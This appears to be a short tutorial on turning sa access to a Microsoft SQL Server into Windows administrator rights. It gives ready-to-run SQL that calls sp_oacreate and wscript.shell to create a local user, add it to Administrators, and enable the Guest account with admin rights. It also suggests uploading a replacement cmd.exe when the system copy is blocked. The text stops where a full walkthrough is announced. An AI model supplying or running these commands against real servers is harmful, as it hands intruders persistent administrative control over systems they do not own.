SA Privilege Escalation Demonstration via SQL
**SQL Privilege Escalation Demonstration with SA Permissions**
First, let me introduce some commonly used commands for SQL privilege escalation:
```sql
driver={SQL Server}; server=Server IP; uid=Username; pwd=Password; database=Database Name -- Connect to the database.
```
```sql
DECLARE @shell INT;
EXEC sp_oacreate 'wscript.shell', @shell OUTPUT;
EXEC sp_oamethod @shell, 'run', NULL, 'c:\windows\system32\cmd.exe /c net user 新用户 密码 /add'; -- Add a new user.
```
```sql
DECLARE @shell INT;
EXEC sp_oacreate 'wscript.shell', @shell OUTPUT;
EXEC sp_oamethod @shell, 'run', NULL, 'c:\windows\system32\cmd.exe /c net localgroup administrators 新用户 /add'; -- Add the user to the administrator group.
```

If the above method of adding an administrator fails, we can try activating the Guest account:
```sql
DECLARE @shell INT;
EXEC sp_oacreate 'wscript.shell', @shell OUTPUT;
EXEC sp_oamethod @shell, 'run', NULL, 'c:\windows\system32\cmd.exe /c net user guest /active:yes'; -- Activate the GUEST user.
```
```sql
DECLARE @shell INT;
EXEC sp_oacreate 'wscript.shell', @shell OUTPUT;
EXEC sp_oamethod @shell, 'run', NULL, 'c:\windows\system32\cmd.exe /c net localgroup Administrators Guest /add'; -- Add the Guest user to the administrator group.
```
**Note:** If `c:\windows\system32\cmd.exe` is deleted, you don't have permission to access it, or access is denied, you can upload your own CMD file and modify the path to point to the uploaded CMD file.
---
Below is a demonstration of the entire process of SQL privilege escalation:
By default, the GUEST user is in a disabled state with no password set!